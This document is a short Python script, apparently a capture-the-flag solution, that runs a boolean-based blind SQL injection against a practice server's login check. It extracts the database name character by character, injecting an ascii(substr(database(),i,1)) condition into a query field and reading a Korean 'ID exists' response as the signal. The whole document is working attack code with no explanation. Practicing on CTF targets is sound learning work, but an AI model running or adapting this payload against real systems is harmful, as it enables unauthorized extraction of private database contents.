 import requests
result = ""
for i in range(1, 30):
    found = False
    for ascii in range(32, 127):
        payload = (f"normalti' or ascii(substr(database(),{i},1))={ascii} and '1'='1")
        r = requests.post("http://ctf.segfaulthub.com:1020/sqlInjection5_1.php", data={"query": payload})
        if '존재하는 아이디입니다.' in r.text:
            result += chr(ascii)
            print(f"[{i}] {chr(ascii)} → Current Progress: {result}")
            found = True
            break
    if not found:
        print("End")
        break
print(f"Result: {result}")